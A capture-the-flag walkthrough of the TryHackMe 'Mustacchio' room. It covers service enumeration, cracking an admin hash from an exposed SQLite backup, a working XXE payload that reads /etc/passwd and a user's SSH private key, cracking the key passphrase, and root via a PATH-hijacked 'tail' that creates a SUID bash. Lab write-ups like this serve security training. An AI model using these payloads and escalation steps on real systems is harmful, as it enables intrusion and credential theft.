TryHackMe: Mustacchio
A walkthrough for the TryHackMe Mustacchio room focused on web exploitation and Linux privilege escalation.
TryHackMe: Mustacchio CTF — Writeup | 27 November 2025

Overview
Mustacchio is a beginner-to-intermediate TryHackMe CTF room focused on web application exploitation and Linux privilege escalation. The challenge involves enumerating exposed services, exploiting vulnerabilities such as XML External Entity (XXE) injection, extracting sensitive files, cracking password hashes, and leveraging misconfigurations for privilege escalation. By completing this room, you’ll practice skills in reconnaissance, web exploitation, credential harvesting, and local privilege escalation on a Linux system.
Reconnaissance & Scanning
Nmap
Perform a full port and service scan:
1
 sudo nmap -Pn -T4 -n -sC -sV -p- -oN scan_nmap.txt 10.49.188.51
Scan Summary:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 58:1b:0c:0f:fa:cf:05:be:4c:c0:7a:f1:f1:88:61:1c (RSA)
|   256 3c:fc:e8:a3:7e:03:9a:30:2c:77:e0:0a:1c:e4:52:e6 (ECDSA)
|_  256 9d:59:c6:c7:79:c5:54:c4:1d:aa:e4:d1:84:71:01:92 (ED25519)
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Mustacchio | Home
|_http-server-header: Apache/2.4.18 (Ubuntu)
8765/tcp open  http    nginx 1.10.3 (Ubuntu)
|_http-title: Mustacchio | Login
|_http-server-header: nginx/1.10.3 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We got two web services running on ports 80 and 8765.
- 80/tcp: Apache httpd 2.4.18
8765/tcp: nginx 1.10.3 (login page titled “Mustacchio Login”)
Web Enumeration
Scan the web application using Gobuster: First, scan common directories, of port 80:
1
2
3
gobuster dir -u http://10.49.188.51/ \
    -w /usr/share/wordlists/dirb/common.txt \
    -o dir_results_common.txt -t 25
Gobuster Results:
1
2
3
4
5
/custom               (Status: 301) [Size: 313] [--> http://10.49.188.51/custom/]
/fonts                (Status: 301) [Size: 312] [--> http://10.49.188.51/fonts/]
/images               (Status: 301) [Size: 313] [--> http://10.49.188.51/images/]
/index.html           (Status: 200) [Size: 1752]
/robots.txt           (Status: 200) [Size: 28]
We found a robots.txt file. But it doesn’t contain anything interesting.
Exploring the Web Application
Visiting the web application on port 80, we see a homepage titled “Mustacchio | Home”. Exploring the site, we find a link to a login page on port 8765.
div align=”center”>  </div> Visiting port 8765, we see a login page titled “Mustacchio | Login”.

Trying some default credentials like admin:admin, admin:password, etc., doesn’t work. We need to find valid credentials to log in.

Now let’s visit the custom directory found earlier: http://10.49.188.51/custom/. Here, we find the two folders css and js. but in js folder, we find a file named users.bak.

Let’s go through the users.bak file. Using strings command, we extract the readable strings from the file:
1
strings users.bak
Extracted Strings:
1
2
3
4
SQLite format 3
tableusersusers
CREATE TABLE users(username text NOT NULL, password text NOT NULL)
]admin1868e36a6d2b17d4c2745f1659433a54d4bc5f4b
So now, we found that is an SQLite database file containing user credentials. We can use the sqlite3 command to open the database and extract the credentials:
1
2
sqlite3 users.bak
sqlite> .dump
we find the username admin and its hashed password.
Lets crack the password hash using first online hash cracker: Visiting https://hashes.com/, we input the hash.

Now we have the credentials: Let’s log in using these credentials, in the login page.

we get dashboard page after logging in.
Now enumerate the dashboard page. using Burp Suite, we intercept the request and send it to Repeater. we get the commented code in the response.

The commented code contains a URL to a /auth/dontforget.bak file. and message Barry, you can now SSH in using your key!

we have barry user ssh key, let’s check the ssh with our past credentials. we saw, we cant login using password authentication. So we need to use the ssh key to login.
now let’s check the /auth/dontforget.bak file, using Brup Suite.

But nothing interesting in the file.
Now let’s inject the xml payload, in home page search box. we conform that the application is vulnerable to XML injection.

now let try to get file:///etc/passwd file using xml injection.
1
2
3
4
5
6
7
8
9
xml_payload = """xml=<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>
<!DOCTYPE+foo+[
+++<!ELEMENT+foo+ANY+>
+++<!ENTITY+xxe+SYSTEM++"file%3a///etc/passwd"+>]>
<comment>
++<name>Joe+Hamd</name>
++<author>Barry+Clad</author>
++<com>%26xxe%3b</com>
</comment>"""
Using the above payload, we get the /etc/passwd file.

we get two users: barry and joe. Now let’s try to get .ssh/id_rsa file of barry user.
div align=”center”>  </div> we get the private key of barry user. Now let’s use this private key to login via ssh.

but it didn’t work directly, because of encrypted private key. so let’s decrypt the private key using ssh2john.
1
2
ssh2john id_rsa > id_rsa_hash
john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_hash
we get the passphrase for the private key.

Now let’s use the decrypted private key to login via ssh.
1
2
chmod 600 id_rsa
ssh -i id_rsa barry@<IP_ADDRESS>

User Flag
Now we are logged in as barry user. Let’s capture the user flag.
Privilege Escalation
we enumerate the system for privilege escalation. we found a file named live_log in /home/joe directory.

we check the file using strings command.
1
strings live_log
we find that the file is running a nginx application.


Looks like it’s executing the tail command but is not using the absolute path, which is bad. We can exploit this as follows:
- Create a malicious script named
tailin the/tmpdirectory for root privileges.1 2 3
#!/bin/bash cp /bin/bash /tmp/bash chmod +s /tmp/bash
- Make the script executable:
1
chmod +x /tmp/tail - Modify the PATH environment variable to include
/tmpat the beginning:1
export PATH=/tmp:$PATH
- Now, when the live_log file runs the tail command, it will execute our malicious script instead.
- After some time, we should have a SUID bash shell in /tmp. We can use it to get root access:
1
/tmp/bash -p

Root Flag
Now we are logged in as root user. Let’s capture the root flag.
Room Complete!
Happy Hacking!